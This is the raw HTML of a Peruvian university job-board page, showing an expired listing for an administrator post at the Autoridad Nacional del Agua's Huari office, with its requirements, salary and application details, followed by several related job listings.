<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="noo_job-template-default single single-noo_job postid-15983  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
							<header class="noo-page-heading"
			        style="background-color: rgba(67, 67, 67, 0.55);">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
													<div class="page-heading-info">
													<h1 class="page-title"  itemprop="title">
								ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA LAS HUARI
								<span class="count">277 vistas</span>							</h1>
																	</div>
								<div class="page-sub-heading-info">
				
					<p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=13653">AUTORIDAD NACIONAL DEL AGUA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">AUTORIDAD NACIONAL DEL AGUA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<span class="job-_full_address">
<i class="fa fa-map-marker"></i>
<em>Dirección: </em>
Administración Local de Agua Huari de la Autoridad Nacional del Agua
</span>
<span class="hidden" itemprop="jobLocation" itemscope itemtype="http://schema.org/Place"><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">Administración Local de Agua Huari de la Autoridad Nacional del Agua</span><span itemprop="addressRegion"></span><span itemprop="addressLocality"></span><span itemprop="postalCode">1</span></span></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-08-14T09:08:22-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-08-14
</span>
<span>
 - 2023-08-15
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2023-08-15</span>
<span class="job-category" itemprop="occupationalCategory">
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/administracion/" title="Ver todos los trabajos en: &ldquo;Administración&rdquo;"> Administración</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/derecho/" title="Ver todos los trabajos en: &ldquo;Derecho&rdquo;"> Derecho</a>
</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 10,000.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 10,000.00 soles</span>
<span class="hidden" itemprop="validThrough">2023-08-15</span>				</div>
			</div><!-- /.container-boxed -->
												<div class=" parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
									</header>
		<div class="container-wrap">
	<div class="container-boxed max offset main-content">
		<div class="row">
				

<div class="job-head-wide">
    <div class="row">
        <div class="col-lg-8">
            <div class="job-single-head3">
                <div class="job-thumb"> <img width="200" height="144" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/04/ANA-200x144.png" class="" alt="" decoding="async" /> </div>
                <div class="job-single-info3">
                    <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=13653">
                            AUTORIDAD NACIONAL DEL AGUA                        </a></h3>
                                        <span><i class="fa fa-map-marker" style="color: #05b4f6;"></i></span>
                    <ul class="tags-jobs">
                        <li><i class="fa fa-briefcase"></i> Empleos publicados: 387</li>
                        <li><i class="fa fa-phone" style="color: #0072b2;"></i> </li>                    </ul>
                </div>
            </div><!-- Job Head -->
        </div>
        <div class="col-lg-4">
            <div class="btn-aplicar">
                <div class="job-action hidden-print clearfix">
                                            <div class="noo-messages noo-message-error">
                            <ul>
                                <li>¡Esta oferta esta caducada!</li>
                            </ul>
                        </div>
                                    </div>

            </div>

        </div>
    </div>
</div>


<div class="noo-main col-md-8" role="main">


    <h3 style="margin-top: 10px; margin-bottom: 20px;">Descripción del trabajo</h3>

	<div class="job-desc" itemprop="description">
				<h2><strong><span style="color: #000080;">CAS N° 204: ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA LAS HUARI</span><br />
</strong></h2>
<div><strong>Número de vacantes:</strong> 1</div>
<div><strong>Formación Académica:</strong></div>
<div>Título Profesional en Carreras afines a la función o materia.</div>
<div>Con Colegiatura y Habilitación vigente al momento de su registro</div>
<div><strong>Experiencia: </strong></div>
<div><strong>Experiencia Profesional:</strong> No menor de cinco (05) años de experiencia general.</div>
<div><strong>Experiencia especifica:</strong> Experiencia no menor de tres (03) años desarrollando funciones en la materia, de los cuales un (01) año debe ser en puestos o cargos de especialista, ejecutivo, coordinador, responsable, supervisor o asesor de alta dirección del sector publico</div>
<div><strong>Lugar de prestación del servicio:</strong> Administrador de la Administración Local de Agua Huari de la Autoridad Nacional del Agua</div>
<div><strong>Remuneración:</strong> S/. 10,000.00 soles</div>
<div><strong>Plazo para postular:</strong> Del 14 al 15 de agosto del 2023</div>
<div><strong>COMO POSTULAR:</strong> Para el registro de ficha de inscripción al proceso de selección CAS, el/la postulante tendrá que ingresar al link <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://aplicaciones01.ana.gob.pe/convocatoriaper/frmLogin2.aspx"><strong>POSTULA AQUÍ</strong></a></span> El link de Postule a su Convocatoria será habilitado el día 14 de agosto a partir de las 08:30 a.m. hasta las 16:00 p.m. del día 15 de agosto del 2023 (horaexacta), en la página web de la institución.</div>
<div>
<p><strong><a href="https://www.ana.gob.pe/sites/default/files/ana-convocatoria/PROCESO%20CAS%20N%C2%B0%20204-2023-ANA%20-%20CAS%20ALA%20-%20copia%20%2870%29%20-%20copia.pdf"><span style="color: #0000ff;">Ver aquí Bases(convocatoria completa y cronograma)</span></a></strong></p>
<div></div>
</div>

	</div>

					        <div id="scroll6974043e9f777" class="jobs posts-loop related-jobs hidden-print">

                <div class="posts-loop-title">
            <h3>Trabajos Relacionados</h3>
        </div>
    
    <div class="posts-loop-content noo-job-list-row">
    <div class="-wrap">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="e6423fdb64"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 1&ndash;8 of 607 jobs		</span>
    </div>
</div>
                    <article class=" noo_job style-1 post-19913 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-ingenieria-de-sistemas job_type-contrato job_location-chimbote no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/inspector-tributario-chimbote/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/inspector-tributario-chimbote/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/inspector-tributario-chimbote/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/SUNAT-200x200.jpg" class="" alt="SUNAT" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/SUNAT-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/SUNAT-300x300.jpg 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/SUNAT-768x768.jpg 768w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/SUNAT-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/SUNAT.jpg 900w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/inspector-tributario-chimbote/"
                       title="Permanent link to: &quot;INSPECTOR TRIBUTARIO &#8211; CHIMBOTE&quot;">INSPECTOR TRIBUTARIO &#8211; CHIMBOTE</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=7390">SUNAT</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">SUNAT</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-10-04T13:43:33-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-10-04
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-23</span>
<span class="hidden" itemprop="validThrough">2026-01-23</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19913"
                              data-title="INSPECTOR TRIBUTARIO &#8211; CHIMBOTE" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/inspector-tributario-chimbote/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19913"
                                data-action="noo_bookmark_job"
                                data-security="6e7d1641b4">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Finspector-tributario-chimbote%2F&amp;t=INSPECTOR+TRIBUTARIO+%26%238211%3B+CHIMBOTE','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=INSPECTOR+TRIBUTARIO+%26%238211%3B+CHIMBOTE&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Finspector-tributario-chimbote%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Finspector-tributario-chimbote%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/inspector-tributario-chimbote/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 1 año </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19913"
                       data-security="18eda387a2"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19796 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-legal-administrativo-laboral-de-recursos-humanos/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-legal-administrativo-laboral-de-recursos-humanos/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-legal-administrativo-laboral-de-recursos-humanos/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos-200x200.jpg" class="" alt="MUNICIPALIDAD DISTRITAL DE SAN MARCOS -ÁNCASH" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos-300x300.jpg 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos-768x768.jpg 768w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos-1024x1024.jpg 1024w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/muni-san-marcos.jpg 1638w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-legal-administrativo-laboral-de-recursos-humanos/"
                       title="Permanent link to: &quot;ESPECIALISTA LEGAL ADMINISTRATIVO LABORAL DE RECURSOS HUMANOS&quot;">ESPECIALISTA LEGAL ADMINISTRATIVO LABORAL DE RECURSOS HUMANOS</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=5940">MUNICIPALIDAD DISTRITAL DE SAN MARCOS -ÁNCASH</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MUNICIPALIDAD DISTRITAL DE SAN MARCOS -ÁNCASH</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-08-20T12:21:24-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-08-20
</span>
<span>
 - 2024-08-26
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-08-26</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 4,500.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 4,500.00 soles</span>
<span class="hidden" itemprop="validThrough">2024-08-26</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19796"
                              data-title="ESPECIALISTA LEGAL ADMINISTRATIVO LABORAL DE RECURSOS HUMANOS" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-legal-administrativo-laboral-de-recursos-humanos/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19796"
                                data-action="noo_bookmark_job"
                                data-security="6e7d1641b4">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-legal-administrativo-laboral-de-recursos-humanos%2F&amp;t=ESPECIALISTA+LEGAL+ADMINISTRATIVO+LABORAL+DE+RECURSOS+HUMANOS','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+LEGAL+ADMINISTRATIVO+LABORAL+DE+RECURSOS+HUMANOS&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-legal-administrativo-laboral-de-recursos-humanos%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-legal-administrativo-laboral-de-recursos-humanos%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-legal-administrativo-laboral-de-recursos-humanos/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 1 año </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19796"
                       data-security="18eda387a2"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19794 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-a-de-la-oficina-general-de-asesoria-juridica-2/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-a-de-la-oficina-general-de-asesoria-juridica-2/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-a-de-la-oficina-general-de-asesoria-juridica-2/">
                        <img width="129" height="48" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2024/06/ESCUDO-JANGAS-1.png" class="" alt="Municipalidad Distrital de Jangas" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-a-de-la-oficina-general-de-asesoria-juridica-2/"
                       title="Permanent link to: &quot;Jefe (a) de la Oficina General de Asesoría Jurídica&quot;">Jefe (a) de la Oficina General de Asesoría Jurídica</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=19410">Municipalidad Distrital de Jangas</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Municipalidad Distrital de Jangas</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-08-20T10:39:09-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-08-20
</span>
<span>
 - 2024-08-22
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-08-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,000.00 soles
</span>
